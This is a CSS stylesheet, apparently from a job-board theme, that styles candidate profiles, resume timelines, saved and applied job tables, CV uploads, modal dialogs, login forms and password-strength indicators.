.jobsearch_candidate_info p,
.jobsearch_candidate_info span {
    color: #999999;
    font-size: 14px;
    display: block;
    line-height: 1.4;
}
.jobsearch_candidate_info p { margin-bottom: 6px; }
.jobsearch_candidate_info span { margin-bottom: 19px; }
.jobsearch_candidate_info small {
    font-size: 14px;
    display: block;
    line-height: 1;
    margin-bottom: 26px;
}
.jobsearch_candidate_info ul {
    float: left;
    width: 100%;
    margin: 0px 0px 8px 0px;
}
.jobsearch_candidate_info ul li {
    display: inline-block;
    list-style: none;
    margin-right: -4px;
    line-height: 1;
}
.jobsearch_candidate_info ul li a {
    float: left;
    color: #375d93;
    font-size: 40px;
    margin: 0px 6px 10px 6px;
}
.jobsearch-candidate-download-btn {
    display: inline-block;
    font-size: 12px;
    border: 1px solid;
    border-radius: 40px;
    padding: 8px 14px;
    line-height: 1;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-candidate-download-btn i {
    float: left;
    font-size: 16px;
    margin: -2px 10px 0px 0px;
}
.jobsearch-candidate-download-btn:hover {
    color: #ffffff;
}
.jobsearch-candidate-editor {
    float: left;
    width: 100%;
    margin-bottom: 9px;
}
.jobsearch-candidate-editor .jobsearch-jobdetail-services { margin-bottom: 13px; }
/* Candidate Title */
.jobsearch-candidate-title {
    float: left;
    width: 100%;
    line-height: 1;
    margin-bottom: 27px;
    position: relative;
}
.jobsearch-candidate-title i {
    display: inline-block;
    width: 40px;
    height: 40px;
    text-align: center;
    background-color: #f0f0f0;
    border: 1px solid #dedede;
    box-shadow: 0px 0px 0px 3px #ffffff inset;
    border-radius: 100%;
    padding-top: 9px;
    margin-right: 11px;
}
.jobsearch-candidate-title h2 {
    font-size: 20px;
    margin-bottom: 0px;
    line-height: 1;
    text-transform: uppercase;
}
/* Candidate Timeline */
.jobsearch-candidate-timeline {
    float: left;
    width: 100%;
    margin-bottom: 25px;
}
.jobsearch-candidate-timeline ul li { list-style: none; }
.jobsearch-candidate-timeline > ul > li { margin-bottom: 20px; }
.jobsearch-candidate-timeline small {
    float: left;
    font-size: 12px;
    padding: 19px 0px 0px 0px;
    margin-left: 16px;
    position: relative;
    width: 87px;
    text-align: right;
}
.jobsearch-candidate-timeline small:before {
    content: '';
    position: absolute;
    left: 9px;
    top: 7px;
    background-color: #dddddd;
    width: 78px;
    height: 1px;
}
.jobsearch-candidate-timeline small:after {
    content: '';
    position: absolute;
    left: 2px;
    top: 3px;
    width: 8px;
    height: 8px;
    border-radius: 100%;
}
.jobsearch-candidate-timeline small ~ .jobsearch-candidate-timeline-text { margin-left: 124px; }
.jobsearch-candidate-timeline-text span {
    line-height: 1;
    font-size: 12px;
    margin-bottom: 11px;
    display: block;
}
.jobsearch-candidate-timeline-text h2 {
    font-size: 18px;
    margin-bottom: 9px;
    line-height: 1;
}
.jobsearch-candidate-timeline-text p {
    font-size: 15px;
    color: #999999;
    margin-bottom: 0px;
}
/* Jobsearch Progressbar */
.jobsearch_progressbar {
    margin-bottom: 17px;
    float: left;
    width: 100%;
    position: relative;
}
.jobsearch_progressbar .bar-container {
    position: relative;
    height: 6px;
    border-radius: 0px 10px 10px 0px;
    float: right;
    width: 60%;
    margin-top: 3px;
}
.jobsearch_progressbar .bar-container:before,
.jobsearch_progressbar .bar-container:after,
.jobsearch_progressbar .backgroundBar:before,
.jobsearch_progressbar .backgroundBar:after {
    content: '';
    position: absolute;
    left: 20%;
    top: 0px;
    width: 5px;
    height: 6px;
    background-color: #ffffff;
    z-index: 2;
}
.jobsearch_progressbar .bar-container:after { left: 40%; }
.jobsearch_progressbar .backgroundBar:before { left: 60%; }
.jobsearch_progressbar .backgroundBar:after { left: 80%; }
.jobsearch_progressbar_wrap {
    float: left;
    width: 100%;
    margin-bottom: 22px; }
.jobsearch_progressbar .backgroundBar {
    position: absolute;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
}
.jobsearch_progressbar .bar {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    border-radius: 10px 0px 0px 10px;
}
.jobsearch_progressbar .title {
    float: left;
    font-size: 12px;
    color: #333333;
    line-height: 1;
}
.jobsearch_progressbar_subtitle {
    float: left;
    width: 100%;
    font-size: 14px;
    color: #333333;
    font-weight: 500;
    margin: 14px 0px 38px 0px;
    line-height: 1;
}
.candidate_portfolio { margin-bottom: 20px; }
.jobsearch-three-column-row { margin: 0px -5px; }
.jobsearch-three-column {
    float: left;
    width: 33.333%;
    padding: 0px 5px;
}
.jobsearch-candidate-dasboard {
    float: left;
    width: 100%;
    margin-bottom: 50px;
}
/* Candidate Resume */
.jobsearch-candidate-section {
    float: left;
    width: 100%;
    padding-left: 12px;
}
.jobsearch-candidate-dashboard-editor {
    padding-left: 57px;
    margin-bottom: 50px;
}
.jobsearch-candidate-resume-wrap {
    float: left;
    width: 100%;
    position: relative;
}
.jobsearch-candidate-resume-wrap:before {
    content: '';
    position: absolute;
    left: 19px;
    top: 0px;
    width: 2px;
    height: 100%;
    background-color: #f1f0f7;
}
.jobsearch-candidate-resume-wrap:last-child:before { display: none; }
.jobsearch-candidate-resume-wrap
.jobsearch-candidate-title:before,
.jobsearch-candidate-resume-wrap
.jobsearch-candidate-title:after {
    content: '';
    position: absolute;
    left: 19px;
    top: -15px;
    height: 15px;
    width: 2px;
    background-color: #ffffff;
}
.jobsearch-candidate-resume-wrap
.jobsearch-candidate-title:after {
    top: auto;
    bottom: -15px;
}
.jobsearch-resume-addbtn {
    float: right;
    border: 1px solid;
    font-size: 10px;
    color: #ffffff;
    text-transform: uppercase;
    padding: 12px 12px;
    border-radius: 40px;
    line-height: 1;
    margin-top: 1px;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-resume-addbtn:hover {
    background-color: #ffffff;
}
/* Resume Education */
.jobsearch-resume-education {
    float: left;
    width: 100%;
    padding-left: 78px;
}
.jobsearch-resume-education-wrap {
    float: left;
    padding-left: 11px;
}
.jobsearch-resume-education ul li {
    list-style: none;
    line-height: 1;
    position: relative;
}
.jobsearch-typo-wrap .jobsearch-resume-education > ul > li { padding-bottom: 58px; }
.jobsearch-resume-education ul li:last-child:before { display: none; }
.jobsearch-resume-education > ul > li:before {
    content: '';
    position: absolute;
    left: 0px;
    top: 0px;
    width: 1px;
    height: 100%;
    background-color: #dddddd;
}
.jobsearch-resume-education > ul > li:after {
    content: '';
    position: absolute;
    left: -5px;
    top: 0px;
    width: 12px;
    height: 12px;
    border: 1px solid #dddddd;
    border-radius: 100%;
    background-color: #ffffff;
}
.jobsearch-resume-education small {
    margin-bottom: 8px;
    display: block;
}
.jobsearch-resume-education h2 {
    line-height: 1;
    margin-bottom: 9px;
    font-size: 18px;
}
.jobsearch-resume-education h2 a { color: #666666; }
.jobsearch-resume-education span {
    font-size: 12px;
}
.jobsearch-resume-education-btn {
    float: right;
    margin-top: 16px;
}
.jobsearch-resume-education-btn a {
    float: left;
    font-size: 14px;
    color: #ff6d4a;
    margin: 6px 15px 0px 0px;
}
.jobsearch-resume-education-btn a.jobsearch-edit { color: #333333; }
.jobsearch-resume-education-btn a.el-drag-item { color: #333333; }
.jobsearch-candidate-resume-wrap .jobsearch-company-gallery { padding-left: 55px; padding-bottom: 27px; }
/* Add Skills */
.jobsearch-add-skills {
    float: left;
    width: 100%;
    padding-left: 57px;
    margin-bottom: 30px;
}
.jobsearch-add-skills ul li {
    list-style: none;
    line-height: 1;
    margin-bottom: 20px;
    position: relative;
}
.jobsearch-add-skills-wrap {
    float: left;
    width: 80%;
}
.jobsearch-add-skills-wrap span {
    float: left;
    width: 43px;
    height: 43px;
    border: 1px solid #dedede;
    border-radius: 100%;
    color: #999999;
    font-size: 18px;
    text-align: center;
    padding: 13px 5px 0px 5px;
    margin-right: 20px;
}
.jobsearch-add-skills-wrap h2 {
    font-size: 16px;
    margin-bottom: 0px;
    line-height: 1;
    padding: 12px 0px 0px 0px;
    font-weight: 400;
}
.jobsearch-add-skills-wrap h2 a { color: #666666; }
.jobsearch-add-skills-wrap .jobsearch-resume-education-btn { margin-top: 10px; }
.jobsearch-typo-wrap .jobsearch-resume-education.jobsearch-resume-awards ul li { padding-bottom: 27px; }
/* Candidate Saved Jobs */
.jobsearch-candidate-savedjobs {
    float: left;
    width: 100%;
    margin-bottom: 40px;
}
.jobsearch-candidate-savedjobs table {
    width: 100%; }
.jobsearch-candidate-savedjobs table > thead > tr > th, .jobsearch-candidate-savedjobs table > tbody > tr > th,
.jobsearch-candidate-savedjobs table > tfoot > tr > th, .jobsearch-candidate-savedjobs table > thead > tr > td,
.jobsearch-candidate-savedjobs table > tbody > tr > td, .jobsearch-candidate-savedjobs table > tfoot > tr > td {
    border: none;
}
.jobsearch-candidate-savedjobs thead { background-color: #f2f2f2; }
.jobsearch-candidate-savedjobs thead tr th:first-child,.jobsearch-candidate-savedjobs tbody td:first-child { padding-left: 15px; }
.jobsearch-candidate-savedjobs thead tr th:first-child,.jobsearch-candidate-savedjobs tbody td:first-child { width: 58%; }
.jobsearch-candidate-savedjobs thead tr th {
    text-align: left;
    padding: 3px 0px 3px 0px;
    font-size: 14px;
    color: #333333;
    font-weight: 500;
}
.jobsearch-savedjobs-thumb {
    display: inline-block;
    width: 44px;
    margin-right: 15px;
    vertical-align: middle;
}
.jobsearch-candidate-savedjobs tbody td {
    padding: 16px 0px 16px 0px;
    font-size: 12px;
    vertical-align: middle;
    text-align: left;
}
.jobsearch-candidate-savedjobs tbody tr {
    border-bottom: 1px solid #ececec;
}
.jobsearch-candidate-savedjobs tbody tr:nth-child(even) { background-color: #fafcfc; }
.jobsearch-candidate-savedjobs tbody td h2 {
    font-size: 16px;
    margin-bottom: 0px;
    line-height: 1;
    display: inline-block;
}
.jobsearch-savedjobs-links {
    float: right;
    color: #333;
    font-size: 14px;
    line-height: 1;
    margin-right: 15px;
}
.jobsearch-savedjobs-links.jobsearch-delete-applied-job,.jobsearch-savedjobs-links.jobsearch-delete-fav-job { color: #ff6d4a; }
.jobsearch-savedjobs-links .jobsearch-view {
    font-size: 21px;
    float: left;
    margin-top: -3px;
}
/* Applied Jobs */
.jobsearch-applied-jobs,.jobsearch-applied-jobs-wrap {
    float: left;
    width: 100%;
}
.jobsearch-applied-jobs-wrap {
    border: 1px solid #ececec;
    padding: 14px;
    position: relative;
}
.jobsearch-instamatch-applic {
    position: absolute;
    right: 0px;
    top: 0px;
    overflow: hidden;
    z-index: 2;
    width: 90px;
    height: 39px;
}
.jobsearch-instamatch-applic strong {
    position: absolute;
    right: -31px;
    top: 7px;
    background-color: #d72c2c;
    color: #ffffff;
    font-size: 11px;
    text-transform: lowercase;
    padding: 4px 30px;
    line-height: 1;
    -webkit-transform: rotate(24deg);
       -moz-transform: rotate(24deg);
        -ms-transform: rotate(24deg);
         -o-transform: rotate(24deg);
            transform: rotate(24deg);
}
.jobsearch-applied-jobs ul li {
    list-style: none;
    line-height: 1;
}
.jobsearch-applied-jobs > ul > li,.jobsearch-applied-jobs { margin-bottom: 20px; }
.jobsearch-applied-jobs-thumb {
    float: left;
    width: 69px;
    border: 1px solid #eee;
}
.jobsearch-applied-jobs-thumb ~ .jobsearch-applied-jobs-text { margin-left: 90px; }
.jobsearch-applied-jobs-left { float: left; width: 73%; }
.jobsearch-employer-dasboard .jobsearch-applied-jobs .jobsearch-applied-jobs-left { padding-left: 15px; }
.jobsearch-applied-jobs-text span {
    font-size: 12px;
    line-height: 1;
    margin-bottom: 8px;
    display: inline-block;
}
.jobsearch-applied-jobs-text h2 {
    font-size: 16px;
    line-height: 1;
    margin-bottom: 12px;
}
.jobsearch-applied-jobs-text h2 small {
    font-size: 13px;
    letter-spacing: 0px;
}
.jobsearch-applied-jobs-text ul { margin: 0px; }
.jobsearch-applied-jobs-text ul li {
    float: left;
    font-size: 13px;
    padding: 3px 5px;
}
.jobsearch-emailaplicants-holder .thjob-title h2 { width: 60%; }
.jobsearch-emailaplicants-holder .thjob-title h2 span.email-sento {
    font-size: 13px;
    color: #999;
    display: block;
    font-weight: normal;
    padding-top: 6px;
}
.jobsearch-emailaplicants-holder .thjob-title h2 span.email-sento a { color: #999; }
.jobsearch-applied-jobs-text ul li:last-child { padding-right: 0px; }
.jobsearch-applied-jobs-text ul li a { color: #999; }
.candidate-more-acts-con ul li a {
    display: block;
    white-space: nowrap;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-applied-jobs-text ul li:first-child {
    padding-left: 0px;
    border-left: none;
}
.jobsearch-applied-jobs-text ul li i {
    color: #aaaaaa;
    margin-right: 3px;
}
.jobsearch-applied-jobs-text .jobsearch-savedjobs-links { margin-top: 27px; }
.jobsearch-applied-job-btns {
    float: right;
    padding: 12px 0px 0px 0px;
}
.jobsearch-applied-job-btns .candidate-more-acts-con ul {
    position: absolute;
    top: 100%;
    right: 0px;
    border: 1px solid #ddd;
    background-color: #ffffff;
    margin-top: 2px;
    display: none;
    z-index: 100;
}
.jobsearch-applied-job-btns .candidate-more-acts-con ul li {
    float: left;
    width: 100%;
    border-bottom: 1px solid #ddd;
    padding: 9px 8px;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.candidate-more-acts-con a i { float: right; margin-left: 4px; }
.jobsearch-applied-job-btns .candidate-more-acts-con ul li:hover {
    background-color: #f9f9f9;
}
.jobsearch-applied-job-btns .candidate-more-acts-con ul li:hover a { color: #333333; }
.jobsearch-applied-job-btns .candidate-more-acts-con ul li:last-child { border: none; }
.jobsearch-applied-job-btns ul li {
    border: none;
    padding: 0px;
    line-height: 1;
    position: relative;
}
.jobsearch-applied-job-btns > ul > li { margin: 10px 0px 0px 5px; }
.jobsearch-applied-job-btns ul li:first-child { margin-left: 0px; }
.preview-candidate-profile,.more-actions {
    float: left;
    padding: 6px 6px;
    border: 1px solid #ddd;
    font-size: 11px;
    text-transform: uppercase;
    background-color: #f9f9f9;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-applied-jobs-wrap a.preview-candidate-profile.btn-downlod-cvbtn {
    background-color: #53b427;
    color: #ffffff;
}
.jobsearch-applied-job-btns .more-actions:hover,
.jobsearch-applied-job-btns .more-actions.open-options {
    background-color: #fff;
}
.more-fields-act-btn {
    float: left;
    position: relative;
}
.more-fields-act-btn .more-actions {
    padding: 7px 16px;
    color: #333;
    background-color: transparent;
    border: 1px solid #efefef;
    width: 120px;
    font-size: 13px;
    text-transform: capitalize;
}
.more-fields-act-btn .more-actions span {
    float: right;
    margin: 6px 0px 0px 0px;
    color: #999999;
}
.more-fields-act-btn ul {
    position: absolute;
    top: 100%;
    right: 0px;
    border: 1px solid #ddd;
    background-color: #ffffff;
    margin-top: 2px;
    display: none;
    z-index: 100;
}
.more-fields-act-btn ul li {
    float: left;
    width: 100%;
    list-style: none;
    border-bottom: 1px solid #ddd;
    line-height: 1;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.more-fields-act-btn ul li a {
    display: block;
    color: #999;
    padding: 9px 8px;
    font-size: 11px;
    white-space: nowrap;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.more-fields-act-btn ul li:hover a {
    background-color: #f9f9f9;
}
.jobsearch-applied-job-btns .more-actions,.jobsearch-applied-job-btns .more-actions i,.preview-candidate-profile:hover,.preview-candidate-profile:hover i { color: #ffffff; }
.preview-candidate-profile i,.more-actions i {
    float: left;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.profile-view { color: #49a74c; font-weight: bold; }
.profile-view.unviewed { color: #ff2424; font-weight: bold; }
/* Candidate Job Alerts */
.jobsearch-job-alerts {
    float: left;
    width: 100%;
    margin-bottom: 40px;
}
.jobsearch-job-alerts table > thead > tr > th, .jobsearch-job-alerts table > tbody > tr > th,
.jobsearch-job-alerts table > tfoot > tr > th, .jobsearch-job-alerts table > thead > tr > td,
.jobsearch-job-alerts table > tbody > tr > td, .jobsearch-job-alerts table > tfoot > tr > td {
    border: none;
}
.jobsearch-job-alerts thead { background-color: #f2f2f2; }
.jobsearch-job-alerts thead tr th:first-child,.jobsearch-job-alerts tbody td:first-child { padding-left: 15px; }
.jobsearch-job-alerts thead tr th {
    text-align: left;
    padding: 3px 0px 3px 0px;
    font-size: 14px;
    color: #333333;
    font-weight: 500;
}
.jobsearch-job-alerts tbody td {
    padding: 16px 0px 16px 0px;
    font-size: 12px;
    vertical-align: middle;
    text-align: left;
}
.jobsearch-job-alerts tbody tr {
    border-bottom: 1px solid #ececec;
}
.jobsearch-job-alerts tbody tr:nth-child(even) { background-color: #fafcfc; }
.jobsearch-job-alerts tbody td span {
    color: #333333;
    font-size: 14px;
    font-weight: 500;
}
.jobsearch-job-alerts .jobsearch-savedjobs-links { margin-top: 2px; }
.jobsearch-savedjobs-links.jobsearch-del-user-job-alert { color: #ff6d4a; }
.jobsearch-job-alerts-wrap td li { list-style: none; }
/* Upload Resume */
.jobsearch-upload-cv,.jobsearch-upload-cv p {
    float: left;
    width: 100%;
}
.jobsearch-upload-cv { margin-bottom: 34px; }
.jobsearch-upload-cv small {
    color: #333333;
    font-size: 14px;
    display: block;
    margin-bottom: 12px;
    font-weight: 500;
    line-height: 1;
}
.jobsearch-upload-cv p {
    color: #b1b1b1;
    font-size: 12px;
    line-height: 1;
    margin-bottom: 0px;
}
.jobsearch-upload-cv .jobsearch-disabled-input {
    float: left;
    width: 76%;
    height: 40px;
    background-color: #ffffff;
    border: 1px solid #eceeef;
    font-size: 12px;
    color: #333;
    padding: 6px 14px;
    margin-bottom: 13px;
}
.jobsearch-cvupload-file {
    position: relative;
    overflow: hidden;
    float: right;
}
.jobsearch-cvupload-file span {
    float: left;
    padding: 11px 22px;
    line-height: 1;
    font-size: 14px;
    border: 1px solid;
    border-radius: 3px;
    font-weight: 400;
    margin-bottom: 13px;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-cvupload-file span i {
    font-size: 15px;
    margin-right: 6px;
}
.jobsearch-cvupload-file:hover span {
    color: #ffffff;
}
.jobsearch-cvupload-file input.jobsearch-upload-btn {
    position: absolute;
    top: 0;
    left: 0;
    margin: 0;
    padding: 0;
    font-size: 20px;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
}
/* CV Manager List */
.jobsearch-cv-manager-list,.jobsearch-cv-manager-wrap {
    float: left;
    width: 100%;
}
.jobsearch-cv-manager-wrap {
    border: 1px solid #ececec;
    padding: 14px;
}
.jobsearch-cv-manager-list ul li {
    list-style: none;
    line-height: 1;
}
.jobsearch-cv-manager-list .jobsearch-cv-manager-wrap {
    border-bottom: none;
}
.jobsearch-cv-manager-list:last-child {
    border-bottom: 1px solid #ececec;
    margin-bottom: 40px;
}
.jobsearch-cv-manager-thumb {
    float: left;
    width: 69px;
    font-size: 45px;
    text-align: center;
}
.jobsearch-cv-manager-thumb .fa-file-pdf-o { color: #DE300E; }
.jobsearch-cv-manager-thumb .fa-file-word-o { color: #2B5797; }
.jobsearch-cv-manager-thumb img { border-radius: 100%; }
.jobsearch-cv-manager-thumb ~ .jobsearch-cv-manager-text { margin-left: 89px; }
.jobsearch-cv-manager-left { float: left; }
.jobsearch-cv-manager-text h2 {
    font-size: 16px;
    line-height: 1;
    margin-bottom: 11px;
}
.jobsearch-cv-manager-text ul { margin: 0px; }
.jobsearch-cv-manager-text ul li {
    float: left;
    font-size: 12px;
    padding: 3px 15px;
    border-left: 1px solid #e0e0e0;
}
.jobsearch-cv-manager-text ul li a { color: #999; }
.jobsearch-cv-manager-text ul li:first-child {
    padding-left: 0px;
    border-left: none;
}
.jobsearch-cv-manager-text ul li i {
    color: #aaaaaa;
    margin-right: 7px;
}
.jobsearch-cv-manager-download.jobsearch-cv-manager-link { color: #60cd9b; }
.jobsearch-cv-manager-link {
    float: right;
    color: #ff6d4a;
    font-size: 14px;
    line-height: 1;
    margin-right: 15px;
    margin-top: 15px;
}
.jobsearch-cv-manager-link .jobsearch-view {
    font-size: 21px;
    float: left;
    margin-top: -3px;
}
/* Add Popup */
.jobsearch-add-popup {
    position: absolute;
    left: 0px;
    top: 0px;
    margin-top: 6%;
    background-color: #ffffff;
    padding: 30px 30px 18px 30px;
    z-index: 99;
    box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.25);
    display: none;
    width: 100%;
}
.close-popup-item {
    position: absolute;
    right: 30px;
    top: 20px;
    color: #ff6d4a;
    cursor: pointer;
}
.jobsearch-resume-education .close-popup-item { color: #ff6d4a; font-size: 15px; }
.jobsearch-add-popup input[type="submit"] {
    float: left;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
    color: #ffffff;
    border-radius: 40px;
    padding: 13px 24px;
    line-height: 1;
    border: none;
    margin-top: 5px;
    cursor: pointer;
}
.jobsearch-add-popup .jobsearch-checkbox {
    margin: 0px 0px 13px 0px;
}
.jobsearch-add-popup .jobsearch-checkbox input[type="checkbox"] + label span,
.jobsearch-add-popup .jobsearch-checkbox input[type="radio"] + label span {
    width: 16px;
    height: 16px;
    border-color: #eceeef;
}
/* Modal Box */
.jobsearch-modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9999;
    overflow: hidden;
    outline: 0;
}
.jobsearch-modal .modal-content-area {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: calc(100% - (0.5rem * 2));

    position: relative;
    pointer-events: none;
    max-width: 600px;
    margin: 0px auto;
    padding-top: 30px;
    padding-bottom: 30px;
    z-index: 1;
}
.jobsearch-modal .modal-box-area {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border-radius: 4px;
    outline: 0;
    padding: 25px;
    background-color: #ffffff;
}
body.jobsearch-modal-active {
    overflow: hidden;
    padding-right: 17px;

}
body.jobsearch-modal-active .jobsearch-modal {
    overflow-x: hidden;
    overflow-y: auto;
    background-color: rgba(0,0,0,0.70);
}
.jobsearch-modal .jobsearch-user-form-info .jobsearch-checkbox { margin-top: 4px; }
.jobsearch-modal.fade {
    visibility: hidden;
    -ms-visibility: hidden;
    opacity: 0;
}
.jobsearch-modal .modal-box-area {
    -webkit-transform: translate(0, -25%);
    transform: translate(0, -25%);
    opacity: 0;
    -webkit-transition: all 0.6s ease-in-out;
     -moz-transition: all 0.6s ease-in-out;
      -ms-transition: all 0.6s ease-in-out;
       -o-transition: all 0.6s ease-in-out;
          transition: all 0.6s ease-in-out;
}
.jobsearch-modal.fade-in .modal-box-area {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
}
.jobsearch-modal.fade-in {
    visibility: visible;
    -ms-visibility: visible;
    opacity: 1;
}
.modal-inner-area { display: none; }

.jobsearch-modal .modal-close {
    cursor: pointer;
    float: right;
    color: #d1d1d1;
    font-size: 19px;
    line-height: 1;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-modal .modal-close i {
    float: right; }
.jobsearch-modal-title-box {
    float: left;
    width: 100%;
    margin-bottom: 15px;
}
.jobsearch-modal-title-box h2 {
    float: left;
    text-transform: uppercase;
    font-size: 20px;
    margin-bottom: 0px;
    line-height: 1;
}
.jobsearch-box-title {
    float: left;
    overflow: hidden;
    position: relative;
    width: 100%;
    text-align: center;
    margin-bottom: 33px;
    line-height: 25px;
}
.jobsearch-box-title:before,
.jobsearch-box-title:after {
    content: '';
    position: absolute;
    left: 0px;
    bottom: 2px;
    width: 1px;
    height: 10px;
    background-color: #e5e5e5;
}
.jobsearch-box-title:after {
    left: auto;
    right: 0px;
}
.jobsearch-box-title span:before,
.jobsearch-box-title span:after {
    background-color: #e5e5e5;
    content: "";
    height: 1px;
    left: 100%;
    margin-left: 8px;
    position: absolute;
    top: 12px;
    width: 999em;
}
.jobsearch-box-title span:after {
    left: auto;
    right: 100%;
    margin-left: 0px;
    margin-right: 8px;
}
.jobsearch-box-title span {
    display: inline-block;
    font-size: 12px;
    color: #1cb5ea;
    position: relative;
}
/* Modal Box User Options */
.jobsearch-user-options,.jobsearch-user-options ul {
    float: left;
    width: 100%;
}
.jobsearch-user-options ul li {
    float: left;
    width: 50%;
    list-style: none;
    padding: 0px 10px 28px 10px;
    text-align: center;
    line-height: 1;
}
.jobsearch-user-options i {
    position: absolute;
    left: 50%;
    top: -16px;
    color: #ffffff;
    border-radius: 100%;
    width: 33px;
    height: 33px;
    background-color: #1cb4e9;
    font-size: 17px;
    padding-top: 8px;
    margin-left: -16px;
}
.jobsearch-user-options span {
    display: block;
    font-size: 20px;
    color: #2c3e50;
    font-weight: 500;
    margin-bottom: 6px;
}
.jobsearch-user-options small {
    font-size: 12px;
    color: #555555;
    font-style: italic;
}
.jobsearch-user-options ul li a {
    border: 1px solid #dddddd;
    float: left;
    width: 100%;
    padding: 30px 10px 15px 10px;
    position: relative;
}
.jobsearch-user-options ul li.active a { background-color: #2c3e50; }
.jobsearch-user-options ul li.active span { color: #fff; }
.jobsearch-user-options ul li.active small { color: #c4d3dd; }
.jobsearch-user-options ul li.active i { background-color: #93c907; }
/* Login User Form */
.jobsearch-user-form,.jobsearch-user-form label,.jobsearch-user-form-info,
.jobsearch-user-form input[type="text"],.jobsearch-user-form input[type="password"] {
    float: left;
    width: 100%;
    text-align: left;
}
.jobsearch-user-form-info {
    float: right;
    width: 60%;
    margin: 18px 0px 0px 0px;
}
.logged-in .jobsearch-user-form ul { padding: 0px; }
.logged-in .jobsearch-modal .aply-cvr-letter.jobsearch-user-form ul li:last-child { margin-bottom: 15px; }
.jobsearch-user-form-coltwo .jobsearch-user-form-info,.jobsearch-reset-password .jobsearch-user-form-info { width: auto; } 
.jobsearch-user-form ul { margin: 0px -10px; }
.jobsearch-user-form ul > li {
    float: left;
    width: 100%;
    list-style: none;
    padding: 0px 10px;
    position: relative;
    line-height: 1;
    margin-bottom: 18px;
}
.jobsearch-user-form ul li:last-child { margin-bottom: 0px; }
.jobsearch-user-form label {
    font-size: 14px;
    color: #666666;
    font-weight: 400;
    margin-bottom: 10px;
}
.jobsearch-user-form input[type="text"],
.jobsearch-user-form input[type="password"],
.jobsearch-user-form input[type="email"],
.jobsearch-user-form input[type="number"],
.jobsearch-user-form input[type="tel"] {
    padding: 6px 13px;
    color: #000;
    font-size: 12px;
    height: 42px;
    border: 1px solid #efefef;
    border-radius: 3px;
    background-color: #ffffff;
    width: 100%;
}
.jobsearch-send-message-form textarea,.form-textarea textarea {
    padding: 6px 13px;
    float: left;
    width: 100%;
    color: #000;
    font-size: 12px;
    height: 150px;
    border: 1px solid #efefef;
    border-radius: 3px;
    background-color: #ffffff;
}
.jobsearch-typo-wrap .apply-fields-list textarea {
    height: 150px; }
.jobsearch-user-form i.jobsearch-icon {
    position: absolute;
    right: 29px;
    bottom: 11px;
    font-size: 20px;
    color: #aaaaaa;
}
#dashboard-tab-change-password li[class*="jobsearch-column-"],
.jobsearch-login-box form ul li {
    position: relative; }
#dashboard-tab-change-password .passlenth-chk-msg {
    padding: 15px 50px 13px 15px;
    line-height: 1;
}
.page .jobsearch-login-registration-form .jobsearch-login-box span.passlenth-chk-msg {
    width: auto;
    line-height: 1;
    top: 1px;
    right: 1px;
    padding: 13px 30px 10px 15px;
}
.passlenth-chk-msg {
    position: absolute;
    right: 11px;
    top: 25px;
    padding: 13px 50px 13px 15px;
    border-radius: 80px 0px 0px 80px;
    color: #23282d;
    font-weight: bold;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
input.jobsearch_chk_passfield.jobsearch-vweakpass {
    border-color: #e35b5b !important; }
input.jobsearch_chk_passfield.jobsearch-weakpass {
    border-color: #f78b53 !important; }
input.jobsearch_chk_passfield.jobsearch-strongpass {
    border-color: #83c373 !important; }
input.jobsearch_chk_passfield.jobsearch-mediumpass {
    border-color: #ffc733 !important; }
.jobsearch-vweakpass {
    background-color: #f1adad;
}
.jobsearch-weakpass {
    background-color: #fbc5a9; }
